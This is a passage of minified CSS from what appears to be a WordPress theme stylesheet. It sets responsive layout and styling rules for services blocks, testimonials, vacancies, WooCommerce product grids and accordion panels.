(max-width:960px){.vc_column_container.left_column{padding-right:15px!important}.vc_column_container.right_column{padding-left:15px!important}.vc_column_container.center_column{padding-left:15px!important;padding-right:15px!important}}@media only screen and (max-width:769px){.testimonials_carousel.style_1.per_row_2 .testimonial .image{max-width:255px;float:left;margin:0 20px 0 0}}@media only screen and (max-width:768px){body.site_layout_14 .testimonials_carousel.style_1.slick-slider .testimonial .info:before,body.site_layout_14 .top_nav .top_nav_wrapper.stm_l14_footer_menu{display:none}.footer_widgets_wrapper .widgets.cols_4 aside,.stm_works_wr.cols_2 .stm_works .item,.stm_works_wr.cols_3 .stm_works .item,.stm_works_wr.cols_4 .stm_works .item{width:50%}.stm_select_country_unit,.stm_select_office_unit{margin-bottom:20px}body.site_layout_14 .testimonials_carousel.style_1.slick-slider .testimonial .info{padding-left:0}.info_box{margin-bottom:30px!important}.vc_image_carousel .item img{margin:0 auto}.stm_contacts_widget.style_3 ul li{display:block;margin-bottom:20px}.page_404 h2:before,.posts_grid .post_date,body.header_style_transparent #header:before{display:none}body .vc_call_to_action{padding:16px 30px 15px}.projects_tabs h2{float:none;margin:0 0 30px}.projects_tabs .tabs{float:none;margin:0}.vc_row.construction_slider .ls-container{margin-top:-60px!important}.page_404{text-align:center}.page_404 strong{margin-top:250px}.contact_col aside.widget{padding-top:70px!important;padding-bottom:44px!important}.entry-header{margin-top:-60px}body.header_style_transparent .header_socials a,body.header_style_transparent .header_top .icon_text span,body.header_style_transparent .icon_text .text strong{color:#aaa}body.header_style_transparent #header{height:auto}body.header_style_dark .logo,body.header_style_white .logo{margin:0!important}body.mobile_header_style_white .mobile_header .logo_wrapper{background:#3f3f3f}body.mobile_header_style_white #menu_toggle button,body.mobile_header_style_white #menu_toggle button:after,body.mobile_header_style_white #menu_toggle button:before,body.mobile_header_style_white .mobile_header .header_info{background:#fff}body.mobile_header_style_white #menu_toggle.open button{background:0 0}body.mobile_header_style_white .mobile_header .header_info .icon_text .text strong,body.mobile_header_style_white .mobile_header .header_info .icon_text .text strong a,body.mobile_header_style_white .mobile_header .top_nav_mobile .main_menu_nav>li>a{color:#3f3f3f}body.mobile_header_style_white .mobile_header .top_nav_mobile .main_menu_nav li.current-menu-parent>a,body.mobile_header_style_white .mobile_header .top_nav_mobile .main_menu_nav li.current_page_item>a,body.mobile_header_style_white .mobile_header .top_nav_mobile .main_menu_nav>li.current-menu-parent.menu-item-has-children .arrow,body.mobile_header_style_white .mobile_header .top_nav_mobile .main_menu_nav>li.current_page_item.menu-item-has-children .arrow{color:#2d4059}body.mobile_header_style_white .mobile_header .top_nav_mobile .main_menu_nav>li{border-bottom:1px solid #ccc}body.mobile_header_style_white .mobile_header .top_nav_mobile .main_menu_nav>li:hover{background:#fff}body.mobile_header_style_white .mobile_header .top_nav_mobile .main_menu_nav ul li a{color:#777}body.mobile_header_style_white .mobile_header .top_nav_mobile .main_menu_nav>li>a:hover{color:#2d4059}body .testimonials_carousel.disable_carousel.per_row_2 .testimonial .image{float:none;max-width:inherit;margin:0 0 20px}body .testimonials_carousel.disable_carousel.per_row_2 .testimonial .company{margin-bottom:14px}.woocommerce ul.products.columns-3{clear:both}.woocommerce ul.products.columns-3:after{content:"";display:table;clear:both}.woocommerce ul.products.columns-3 li.product{float:left;display:table-cell;vertical-align:top;margin:-1px 0 0;padding:40px 20px;position:relative;width:50%!important;border:none;border:1px solid #f2f2f2;border-right-color:transparent;border-bottom-color:transparent;transition:all .3s ease}.woocommerce ul.products.columns-3 li.product:hover{box-shadow:0 5px 20px 0 rgba(0,0,0,.15);border-color:transparent #f2f2f2}.woocommerce ul.products.columns-3 li.product.last,.woocommerce ul.products.columns-3 li.product:nth-child(even){border-right-color:transparent}.woocommerce ul.products.columns-3 li.product.first{border-left-color:#f2f2f2}.woocommerce ul.products.columns-3 li.product:first-child+li.product+li.product{border-top-color:#f2f2f2}.woocommerce ul.products.columns-3 li.product:first-child,.woocommerce ul.products.columns-3 li.product:first-child+li.product{border-top-color:transparent}.woocommerce ul.products.columns-3 li.product:nth-child(odd){border-left-color:transparent}.woocommerce .woocommerce-result-count,.woocommerce-page .woocommerce-result-count{float:none;margin:0 0 20px;padding:0}.woocommerce .woocommerce_before_shop_loop .woocommerce-result-count{padding:0}.woocommerce .woocommerce-ordering,.woocommerce-page .woocommerce-ordering{float:none;margin:0 0 10px;padding:0}.woocommerce .woocommerce_before_shop_loop{padding-bottom:20px}.woocommerce #content div.product div.images img,.woocommerce div.product div.images img,.woocommerce ul.products li.product a img{max-width:175px}.info_box.style_3 .info_box_text{top:0}.info_box.style_3 .info_box_text .title .icon{display:none}.info_box.style_3 .info_box_text p{line-height:16px;margin-bottom:15px}body.header_transparent #header{position:relative;left:auto;top:auto;right:auto}.vc_testimonials.style_3{background-position:50%}.testimonials_carousel.style_3 .testimonial_inner .image{float:left;width:174px;margin-bottom:0;margin-right:20px}.stm_services_tabs .service_tab_item{padding:0 15px}.stm_services_tabs .service_tab_item .service_label{left:15px}.stm_gmap_wrapper .gmap_addresses .addresses .item{border:none;padding-right:30px}}@media only screen and (max-width:767px){body.site_layout_14 .fancybox-wrap{width:auto!important;left:0!important}body.site_layout_14 .fancybox-wrap .fancybox-skin{background:0 0;box-shadow:none;padding:0!important}body.site_layout_14 .fancybox-wrap .fancybox-skin .fancybox-inner{width:auto!important}body.site_layout_14 .fancybox-wrap .fancybox-skin .fancybox-close{right:30px}body.site_layout_14 .fancybox-wrap .fancybox-skin #stm_header_popup{margin:0 20px;padding:20px;background-color:#f9f9f9}.stm_events_classic .stm_events_list_form #event-form-box{position:relative;width:auto;margin:50px 20px;left:auto;top:auto}.stm_events_classic .stm_events_list_form #event-form-box .notice__hide{right:20px}.event-members-box .text-right{padding-top:20px;text-align:center}.event-members-box-wrap{padding:0 20px}.event-members-box-wrap .required-info{text-align:left;padding:0 20px 15px}}@media only screen and (max-width:667px){.posts_grid>ul>li,.project_grid .project,.project_grid_wrapper.col_2 .project_grid .project,.project_grid_wrapper.col_4 .project_grid .project,.project_grid_wrapper.col_5 .project_grid .project{width:50%}.stm_partner.style_2 .image{float:none;max-width:inherit;margin:0 0 20px}#frontend_customizer{display:none!important}body .vc_call_to_action{padding-top:25px;text-align:center}body .vc_call_to_action.vc_cta_btn_pos_right .vc_button-2-wrapper{float:none;margin:0 0 20px}.stm_post_details ul li{float:none}.stm_post_details ul li.post_by{clear:both;margin:0}.stm_post_details ul li.post_by:before{display:none}.stm_share{text-align:left;margin:10px 0}.page_404 strong{font-size:100px;margin-top:20px;line-height:100px}.mobile_header .header_info .icon_text{display:block;margin:0 0 17px}.project_grid_wrapper.col_1 .project_grid .project{width:100%}.project_grid_filter ul li{margin:1px 10px 10px 0}body.header_transparent.header_style_transparent #header{position:relative;left:auto;top:auto;height:auto;margin-bottom:0}.entry-header{margin-top:-15px}.entry-header .entry-title-left,.entry-header .entry-title-right,.entry-header.small .entry-title-left,.entry-header.small .entry-title-right{float:none;height:auto;margin:0 0 20px}.entry-header .entry-title-right,.entry-header.small .entry-title-right{margin-bottom:30px}.prev_next_post a{margin:0 12px 0 0}.entry-header .entry-title-right .button{margin:0 10px 0 0}body .vc_cta3.vc_general{padding:27px 0 25px}body .vc_cta3.vc_cta3-actions-right .vc_cta3-content{width:auto;text-align:center;margin:0 0 20px}body .vc_cta3.vc_cta3-actions-right .vc_cta3-content .vc_custom_heading{text-align:center}body .vc_cta3.vc_cta3-actions-right .vc_btn3-container{margin-bottom:0}body .vc_general.vc_btn3.vc_btn3-color-theme_style_2.vc_btn3-style-flat{display:inline-block;width:auto}.stats_counter,body .vc_btn3-container.vc_btn3-right{text-align:center}.testimonials_carousel .testimonial .image{float:none;margin:0 0 20px;max-width:inherit}.stm_news .news_list li{width:100%}#footer .copyright_row .copyright_row_wr .socials{width:100%;float:none;text-align:center}#footer .copyright_row .copyright_row_wr .socials ul{float:none;display:inline-block;vertical-align:top}#footer .copyright_row .copyright_row_wr .copyright{width:100%;float:none;text-align:center}#header{margin-bottom:0}.page_title.disable_title{padding-top:25px}.vacancy_table_wr .vacancy_table tbody td.location,.vacancy_table_wr .vacancy_table thead th.location,.vacancy_table_wr .vacancy_table thead th:after{display:none}.vacancy_table_wr .vacancy_table tbody td,.vacancy_table_wr .vacancy_table thead th{padding-left:20px}.about_vacantion{display:block}.about_vacantion .info{display:block;padding:0;margin:0 0 20px}.vacancy_bottom .media-body{display:block;width:auto;margin:0 0 20px}.vacancy_bottom .share_buttons{display:block}.staff_list ul li .staff_image{float:none;margin:0 0 30px;max-width:inherit}.staff_list.grid ul li{display:block;width:100%}.stm_news .news_list.posts_per_row_2 li,.stm_news .news_list.posts_per_row_3 li{width:100%}.staff_bottom_wr .staff_bottom .infos{display:block}.staff_bottom_wr .staff_bottom .infos .info{display:block;padding:0;margin:0 0 30px}.stm_works_wr.style_1 .works_filter li,.stm_works_wr.style_2 .works_filter li{width:100%;text-align:center;margin:0 0 20px;float:none}.staff_bottom_wr{padding:40px 30px}.stm_services .item{width:100%;display:block}.stm_services .item .item_wr .item_thumbnail img{width:100%}body .stm_chart canvas{height:auto!important}.stm_works_wr.cols_2 .stm_works .item,.stm_works_wr.cols_3 .stm_works .item,.stm_works_wr.cols_4 .stm_works .item,.stm_works_wr.grid.style_2 .stm_works .item{width:100%}.stm_works_wr.grid .stm_works .item .item_wr:hover .category{bottom:30px}.stm_works_wr.grid .stm_works .item .item_wr:hover .title{bottom:60px}.stm_works_wr.style_2 .works_filter .works_filter_switcher,.stm_works_wr.style_2 .works_filter .works_filter_switcher .stm_works_grid_switcher{float:none;display:inline-block}.stm_post_details ul li.post_cat:before,.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading h4:after{display:none}.stm_works_wr.style_2 .works_filter li:not(:first-child),.vc_custom_heading.text_align_right>:after{margin-left:0}.vc_custom_heading.text_align_right>*{text-align:left!important}.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading h4{padding:0;font-weight:700;font-family:Montserrat;text-transform:lowercase;font-size:14px}body .vc_tta-container .vc_tta.vc_general.vc_tta-tabs.theme_style .vc_tta-panels .vc_tta-panel-body{padding:20px}body .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a{background:#ea5454;color:#2d4059}.stm_post_details ul li.post_cat{clear:both;margin:0}.post_bottom .share_buttons,.post_bottom .tags{width:auto;display:block}.stm_post_details ul{float:none}.stm_post_details{margin:0 0 15px}.post_bottom .tags{margin:0 0 30px}.stm_testimonials.cols_2 .item,.stm_testimonials.cols_3 .item,.stm_testimonials.cols_4 .item{width:100%}.woocommerce ul.products.columns-3{clear:both}.woocommerce ul.products.columns-3:after{content:"";display:table;clear:both}.woocommerce ul.products.columns-3 li.product{float:left;display:block;vertical-align:top;margin:-1px 0 0;padding:40px 20px;position:relative;width:100%!important;border:none!important;border-top:1px solid #f2f2f2!important;border-right-color:transparent;border-bottom-color:transparent;transition:all .3s ease}.woocommerce ul.products.columns-3 li.product:hover{box-shadow:0 5px 20px 0 rgba(0,0,0,.15);border-color:transparent #f2f2f2}.woocommerce ul.products.columns-3 li.product:first-child{border:none!important}.woocommerce #content div.product div.images,.woocommerce div.product div.images{width:auto;float:none;margin:0 0 30px}.woocommerce #content div.product div.summary,.woocommerce div.product div.summary{margin:0 0 30px;padding:0}.woocommerce div.product .woocommerce-tabs ul.tabs li a{padding-left:25px;padding-right:25px}.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message{padding-right:40px!important}.woocommerce .woocommerce-error .wc-forward,.woocommerce .woocommerce-info .wc-forward,.woocommerce .woocommerce-message .wc-forward{display:none}.woocommerce-cart table.cart td.actions .coupon .input-text{float:none;width:100%;margin:0 0 15px}.woocommerce-cart table.cart td.actions .coupon button{width:100%;float:none}.woocommerce-cart table.cart td.actions .button{width:100%}.woocommerce table.cart td.actions .coupon{padding-bottom:15px}.woocommerce-cart .cart-collaterals .cart_totals{width:auto;float:none}.stm_events_grid .item,.stm_services_tabs .service_tab_item,.testimonials_carousel.disable_carousel.per_row_2 .testimonial,.testimonials_carousel.disable_carousel.per_row_3 .testimonial,.woocommerce input.button{width:100%}.login .button{margin:0 0 30px}.woocommerce form .form-row-first,.woocommerce form .form-row-last,.woocommerce-checkout-review-order .woocommerce-checkout-payment-wr,.woocommerce-checkout-review-order .woocommerce-checkout-review-order-table-wr,.woocommerce-page form .form-row-last{float:none;width:100%}.stm_contacts_widget ul.socials li{margin-right:6px}.info_box.style_3 .info_box_text .title .icon{display:table-cell}.info_box.style_3 .info_box_text{padding:17px 30px 0}.info_box.style_3 .info_box_text p{margin:0 0 20px;color:#fff;padding-left:0;font-size:13px;line-height:24px}.vc_testimonials.style_3.navigation-bullets .vc_testimonials_carousel_wr{padding-left:30px;padding-right:30px}}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline.vc_tta-shape-square .vc_tta-panel .vc_tta-panel-title>a:hover,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline.vc_tta-shape-square .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title>a{color:#2d4059!important}@media only screen and (max-width:640px){.vc_testimonials.style_3.navigation-arrows .vc_testimonials_carousel_wr{padding:45px 40px 65px}.vc_testimonials.style_3.navigation-arrows .vc_testimonials_carousel_wr:before{top:-15px;left:10px}.vc_testimonials.style_3.navigation-arrows .owl-nav{bottom:5px;right:5px}.h1,h1{font-size:26px;line-height:40px}}@media only screen and (max-width:480px){.footer_widgets_wrapper .widgets.cols_3 aside,.footer_widgets_wrapper .widgets.cols_4 aside,.posts_grid>ul>li{width:100%}.posts_grid .post_date{display:inline-block}.stm_post_details .comments_num{clear:both;float:none;text-align:left;width:auto}.stm_post_details ul li.post_by,.stm_post_details ul li.post_cat,.stm_post_details ul li.post_date{margin:0 0 10px}.ls-l.mobile_remove{display:none!important}.page_404 strong{margin-top:100px}.stm_post_details ul{width:auto}.vc_grid-item.blog{margin:0 0 40px}.our_partners .logo{float:none;margin:0 0 30px;display:inline-block}#footer .footer_widgets .widget.widget_text #sb_instagram #sbi_images .sbi_item{width:50%}.testimonials_carousel.style_3 .testimonial_inner .image{float:none;width:100%;margin-bottom:15px;margin-right:0}.testimonials_carousel.style_1.per_row_2 .testimonial .image{float:none;max-width:none;margin:0 0 20px}.stm_services_tabs .services_categories ul li{float:none}.stm_events_grid.cols_4 .item{width:100%}}@media only screen and (max-height:700px){body.header_style_7 .header_side_wrapper{padding-top:39px}body.header_style_7 .side_nav{margin-top:32px}body.header_style_7 .side_nav .main_menu_nav>li>a{padding:8px 0}body.header_style_7 .side_nav .main_menu_nav>li.menu-item-has-children a:after{top:10px!important}body.header_style_7 .header_socials{margin-top:10px}body.header_style_7 .header_copyright{margin-top:25px}}body .vc_tta-container .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title.vc_tta-controls-icon-position-right a{padding-right:70px!important}.vc_general.vc_tta.vc_tta-accordion.vc_tta-style-outline.vc_tta-shape-square .vc_tta-panel:first-child .vc_tta-panel-heading{border-top:0}.vc_general.vc_tta.vc_tta-accordion.vc_tta-style-outline.vc_tta-shape-square .vc_tta-panel-heading{border:0;border-top:1px solid #ddd;font-size:20px}.vc_general.vc_tta.vc_tta-accordion.vc_tta-style-outline.vc_tta-shape-square .vc_tta-panel-heading:hover{background:0 0}.vc_general.vc_tta.vc_tta-accordion.vc_tta-style-outline.vc_tta-shape-square .vc_tta-panel-title{padding:30px 0;margin:0;font-size:20px!important;font-weight:400}.vc_general.vc_tta.vc_tta-accordion.vc_tta-style-outline.vc_tta-shape-square .vc_tta-panel-title>a{padding:0;margin:0}.vc_general.vc_tta.vc_tta-accordion.vc_tta-style-outline.vc_tta-shape-square .vc_tta-panel-title>a i{display:inline-block;vertical-align:middle;right:0;width:36px;height:36px;padding:10px;border:2px solid gray;border-radius:50%}.vc_general.vc_tta.vc_tta-accordion.vc_tta-style-outline.vc_tta-shape-square .vc_tta-panel-title>a i:before{width:12px;left:50%;margin-left:-6px}.vc_general.vc_tta.vc_tta-accordion.vc_tta-style-outline.vc_tta-shape-square .vc_tta-panel-title>a i:after{height:12px;top:50%;margin-top:-6px}.vc_general.vc_tta.vc_tta-accordion.vc_tta-style-outline.vc_tta-shape-square .vc_tta-panel-body{border:0;padding:0 0 28px}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline.vc_tta-shape-square .vc_tta-panel .vc_tta-panel-title>a i,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline.vc_tta-shape-square .vc_tta-panel .vc_tta-panel-title>a i:after,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline.vc_tta-shape-square .vc_tta-panel .vc_tta-panel-title>a i:before,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline.vc_tta-shape-square .vc_tta-panel .vc_tta-panel-title>a:hover i,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline.vc_tta-shape-square .vc_tta-panel .vc_tta-panel-title>a:hover i:after,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline.vc_tta-shape-square .vc_tta-panel .vc_tta-panel-title>a:hover i:before{border-color:#2d4059!important}.vc_general.vc_tta.vc_tta-accordion.vc_tta-style-outline.vc_tta-shape-square .vc_tta-panel-body p{line-height:28px;font-size:16px}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline.vc_tta-shape-square .vc_tta-panel .vc_tta-panel-title{padding:0!important}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline.vc_tta-shape-square .vc_tta-panel .vc_tta-panel-title>a{padding:28px 0!important;color:#2d4059!important}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline.vc_tta-shape-square .vc_tta-panel .vc_tta-panel-title>a .vc_tta-title-text{display:block;line-height:30px;padding-right:50px}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline.vc_tta-shape-square .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#ddd!important}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline.vc_tta-shape-square .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title>a i{border-color:#2d4059!important;background-color:#2d4059!important}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline.vc_tta-shape-square .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title>a i:after,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline.vc_tta-shape-square .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title>a i:before{border-color:#fff!important}.stm_services.style_1 .category{margin-bottom:12px}.stm_services.style_1 .item .item_wr .content .read_more{display:inline-block;position:relative;line-height:16px}.stm_services.style_1 .item .item_wr .content .read_more span{vertical-align:text-top!important}.stm_services.style_1 .item .item_wr .content .read_more i{position:absolute;top:1px;right:-12px;left:auto}.stm_services.style_2 .item{margin-bottom:40px}.stm_services.style_2 .item_wr .item_thumbnail{margin-bottom:0}.stm_services.style_3 .item{width:100%!important;margin-bottom:0!important}.stm_services.style_3 .owl-controls{z-index:9;position:relative;top:auto;right:auto;bottom:auto;left:auto}.stm_services.style_3 .owl-controls .owl-dots{display:flex;justify-content:center}.stm_services.style_3 .owl-controls .owl-dots .owl-dot span{display:block;width:10px;height:10px;margin:0 5px;background-color:#ea5454;border-radius:50%}.stm_services.style_3 .owl-controls .owl-dots .owl-dot.active span{background-color:#ea5455}.stm_services.style_4 .item_wr .item_thumbnail{margin-bottom:0}.stm_services.style_4 .item_wr .item_thumbnail a{display:block;position:relative;overflow:hidden}.stm_services.style_4 .item_wr .item_thumbnail a img{transition:.3s}.stm_services.style_4 .item_wr .item_thumbnail a:hover .item_info span i{width:0;visibility:hidden;opacity:0}.stm_services.style_4 .item_wr .item_thumbnail a:hover .item_info span i.before-text{width:14px;visibility:visible;margin-right:10px;left:0;opacity:1}.stm_services.style_4 .item_wr .item_thumbnail a:before{content:'';display:block;position:absolute;width:100%;height:80%;left:0;bottom:0;background:linear-gradient(0deg,rgba(0,0,0,.7) 0,rgba(0,0,0,0) 100%);opacity:1;top:auto;visibility:visible;z-index:1}.stm_services.style_4 .item_wr .item_thumbnail a .item_info h5:after,.stm_services.style_4 .item_wr .item_thumbnail a .item_info h5:before,.stm_services.style_4 .item_wr .item_thumbnail a:after{display:none}.stm_services.style_4 .item_wr .item_thumbnail a .item_info{position:absolute;left:0;bottom:0;z-index:2;color:#fff;padding:20px;width:100%}.stm_services.style_4 .item_wr .item_thumbnail a .item_info h5{color:#fff;font-size:21px;line-height:24px;margin-bottom:5px;padding:0}.stm_services.style_4 .item_wr .item_thumbnail a .item_info span{font-size:14px}.stm_services.style_4 .item_wr .item_thumbnail a .item_info span i{font-size:10px;margin-left:5px;display:inline-block;transition:.3s}.stm_services.style_4 .item_wr .item_thumbnail a .item_info span i.before-text{position:relative;width:0;visibility:hidden;opacity:0;margin:0;left:-15px}@media (max-width:991px){.stm_services.style_4 .item{width:50%}}.stm_services.style_5 .item{width:100%;clear:both;margin-bottom:30px}.stm_services.style_5 .item .item_wr{display:flex;flex-wrap:wrap;width:100%}.stm_services.style_5 .item .item_wr .item_info{width:100%;flex:0 0 100%;padding-top:10px}.stm_services.style_5 .item .item_wr .item_info h5{margin-bottom:10px;font-size:21px;line-height:24px;padding-top:0!important}.stm_services.style_5 .item .item_wr .item_info h5:after,.stm_services.style_5 .item .item_wr .item_info h5:before{display:none}.stm_services.style_5 .item .item_wr .item_info .item_description{font-size:14px;line-height:22px;margin-bottom:15px}.stm_services.style_5 .item .item_wr .item_info .read_more i{width:20px;height:20px;border-radius:50%;font-size:8px;display:inline-block;margin-right:4px;vertical-align:top;line-height:20px;text-align:center;transition:.3s}.stm_services.style_5 .item .item_wr .item_info .read_more:hover i{color:#fff}.stm_services.style_5 .item .item_wr .item_thumbnail{padding-right:30px;width:290px;flex:0 0 290px;margin-bottom:0}@media (max-width:480px){.stm_services.style_5 .item .item_wr .item_thumbnail{padding-right:0;width:100%;flex:0 0 100%}}.stm_services.style_5 .item .item_wr .item_thumbnail a{display:block;overflow:hidden}.stm_services.style_5 .item .item_wr .item_thumbnail a:after{display:none!important}.stm_services.style_5 .item .item_wr .item_thumbnail img{transition:.3s}@media (min-width:992px){.stm_services.style_5 .item .item_wr .item_thumbnail+.item_info{width:calc(100% - 290px);flex:0 0 calc(100% - 290px)}}.stm_services.style_6{display:flex;flex-wrap:wrap;width:auto}.stm_services.style_6 .item{margin-bottom:30px}.stm_services.style_6 .item .item_wr{background-color:#f2f4fa;height:100%}.stm_services.style_6 .item .item_wr .item_thumbnail{margin-bottom:0}.stm_services.style_6 .item .item_wr .content{padding:20px;font-size:14px;line-height:22px;border:none;background:0 0}.stm_services.style_6 .item .item_wr .content p{font-size:14px;line-height:22px;color:inherit}.stm_services.style_6 .item .item_wr .content h5{padding-top:0}.stm_services.style_6 .item .item_wr .content h5:after,.stm_services.style_6 .item .item_wr .content h5:before{display:none}.stm_services.style_6 .item .item_wr .content h5 a{font-size:21px;line-height:24px;color:inherit}.stm_services.style_6 .item .item_wr .content .read_more{display:flex;align-items:center}.stm_services.style_6 .item .item_wr .content .read_more i{display:inline-block;width:20px;height:20px;border-radius:50%;font-size:8px;order:1;transition:.3s;line-height:20px;text-align:center;margin-right:5px;color:#ea5455}.stm_services.style_6 .item .item_wr .content .read_more i:before{content:"\e9bc"!important;font-family:stm!important}.stm_services.style_6 .item .item_wr .content .read_more span{order:2;line-height:20px;font-weight:400;text-transform:capitalize}.stm_services.style_6 .item .item_wr .content .read_more:hover i{color:#fff!important}.stm_services.style_7{max-width:442px;margin:0 auto;padding:90px 70px 60px;border-radius:40px;box-shadow:0 10px 50px 0 rgba(0,0,0,.1);background-color:#fff}.stm_services.style_7:after,.stm_services.style_7:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;border-radius:40px;background-color:#fff;z-index:1}.stm_services.style_7:before{background-color:#f2f4fa;transform:rotate(75deg);z-index:0}.stm_services.style_7 .owl-stage-outer{z-index:10}.stm_services.style_7 .stm_service{display:flex;flex-wrap:wrap;flex-direction:column;justify-content:center;position:relative;font-size:14px;z-index:1}.stm_services.style_7 .stm_service__icon{border-radius:50%;overflow:hidden;width:85px;height:85px;line-height:85px;font-size:36px;display:flex;justify-content:center;align-items:center;position:relative;margin:0 auto 10px}.stm_services.style_7 .stm_service__icon:before{content:'';width:100%;height:100%;position:absolute;background-color:#ea5454;left:0;top:0;z-index:-1;transition:.2s}.stm_services.style_7 .stm_service__icon i:before{transition:.2s;color:#2d4059}.stm_services.style_7 .stm_service__title{font-size:20px;line-height:1.2;text-align:center;margin-bottom:8px!important;font-weight:500}.stm_services.style_7 .stm_service__title a{text-decoration:none;color:#2d4059}.stm_services.style_7 .stm_service__title:after,.stm_services.style_7 .stm_service__title:before{content:none;margin:11px auto 0!important}.stm_services.style_7 .stm_service__excerpt{margin:0 0 20px;text-align:center}.stm_services.style_7 .stm_service__excerpt p{line-height:24px}.stm_services.style_7 .owl-controls{z-index:9;position:relative;top:auto;right:auto;bottom:auto;left:auto}.stm_services.style_7 .owl-controls .owl-dots{display:flex;justify-content:center}.stm_services.style_7 .owl-controls .owl-dots .owl-dot span{display:block;width:8px;height:8px;margin:0 5px;background-color:rgba(45,64,89,.2);border-radius:50%}.stm_services.style_7 .owl-controls .owl-dots .owl-dot.active span{width:30px;border-radius:4px;background-color:#2d4059}@media (max-width:767px){.stm_services.style_7{padding:40px 30px 50px}}.stm_services.style_8{display:flex;flex-wrap:wrap;margin-bottom:60px;font-size:14px}.stm_services.style_8 .stm_service{width:33.33%;padding:50px 40px 30px;text-align:center;border-right:1px solid #eee}.stm_services.style_8 .stm_service:nth-child(n+4){border-top:1px solid #eee}.stm_services.style_8 .stm_service:nth-child(3n+3){border-right:none}.stm_services.style_8 .stm_service__icon{border-radius:50%;overflow:hidden;width:85px;height:85px;line-height:85px;font-size:36px;display:inline-block;position:relative;margin-bottom:28px}.stm_services.style_8 .stm_service__icon:before{content:'';width:100%;height:100%;position:absolute;background-color:#2d4059;left:0;top:0;z-index:-1;opacity:.1;transition:.2s}.stm_services.style_8 .stm_service__title:after,.stm_services.style_8 .stm_service__title:before,.stm_vacancies.style_3 .stm_vacancies__title:after{content:none}.stm_services.style_8 .stm_service__icon i:before{transition:.2s;color:#2d4059}.stm_services.style_8 .stm_service__title{font-size:20px;line-height:1.2;font-weight:500}.stm_services.style_8 .stm_service__title a{text-decoration:none;color:#2d4059}.stm_services.style_8 .stm_service__link{opacity:0;transition:.2s;margin-top:20px;font-weight:700;display:inline-block;text-transform:uppercase;text-decoration:none}.stm_services.style_8 .stm_service__link i{font-size:10px}.stm_services.style_8 .stm_service:hover .stm_service__icon:before{opacity:1;color:#fff}.stm_services.style_8 .stm_service:hover .stm_service__icon .stm-icon:before{color:#fff}.stm_services.style_8 .stm_service:hover .stm_service__title a{color:#ea5455}.stm_services.style_8 .stm_service:hover .stm_service__link:hover,.stm_services.style_8 .stm_service:hover .stm_service__title a:hover{color:#ea5454}.stm_services.style_8 .stm_service:hover .stm_service__link{opacity:1}@media (max-width:991px){.stm_services.style_8 .stm_service{width:50%}.stm_services.style_8 .stm_service:nth-child(n+3){border-top:1px solid #eee}.stm_services.style_8 .stm_service:nth-child(3n+3){border-right:1px solid #eee}.stm_services.style_8 .stm_service:nth-child(2n){border-right:none}}@media (max-width:619px){.stm_services.style_8 .stm_service{width:100%;border-top:1px solid #eee!important;border-right:none!important}.stm_services.style_8 .stm_service:first-child{border:0!important}}.stm_services.style_9{margin:0}.stm_services.style_9 .item{padding:35px 40px;background-color:#fff;transition:all .3s;position:relative;border-right:1px solid #eee}.stm_services.style_9 .item_wr .content h5{display:flex;flex-wrap:wrap;flex-direction:column;margin-bottom:15px;font-size:22px}.stm_services.style_9 .item_wr .content h5 a{order:1}.stm_services.style_9 .item_wr .content h5:before{width:36px;height:3px;position:relative;transition:all .3s;margin:10px 0 0;order:2}.stm_services.style_9 .item_wr .content a.read_more{transition:all .3s;position:relative;color:#ea5454}.stm_services.style_9 .item:hover .item_wr .content,.stm_services.style_9 .item:hover .item_wr .content a.read_more,.stm_services.style_9 .item:hover .item_wr .content a.read_more span,.stm_services.style_9 .item:hover .item_wr .content h5 a{color:#fff}.stm_services.style_9 .item_wr .content a.read_more span{vertical-align:text-top}.stm_services.style_9 .item_wr .content a.read_more span.stm-amsterdam-arrow{line-height:14px;font-size:10px}.stm_services.style_9 .item:hover{background-color:#ea5454;border-color:#ea5454}.stm_services.style_9 .item:hover .item_wr .content h5:before{background-color:#fff}.stm_services.style_9 .item:last-child{border:0}@media (max-width:991px){.stm_services.style_9 .item{width:100%!important}}.services_pagination{display:flex;justify-content:center}.stm_vacancies.style_2 .row{display:flex;flex-wrap:wrap;width:auto}.stm_vacancies.style_2 .row .col-md-4{margin-bottom:30px}.stm_vacancies.style_2 .row .col-md-4 .stm_vacancies__inner{padding:30px 30px 25px;background-color:#f2f4fa;height:100%;transition:.3s;display:flex;flex-wrap:wrap;width:100%}.stm_vacancies.style_2 .row .col-md-4 .stm_vacancies__inner:hover{box-shadow:0 0 20px rgba(0,0,0,.2)}.stm_vacancies.style_2 .row .col-md-4 .stm_vacancies__inner .title h5{margin-bottom:11px}.stm_vacancies.style_2 .row .col-md-4 .stm_vacancies__inner .title:hover{text-decoration:none}.stm_vacancies.style_2 .row .col-md-4 .stm_vacancies__inner .info{font-size:14px;width:100%}.stm_vacancies.style_2 .row .col-md-4 .stm_vacancies__inner .info.department{margin-bottom:40px}.stm_vacancies.style_2 .row .col-md-4 .stm_vacancies__inner 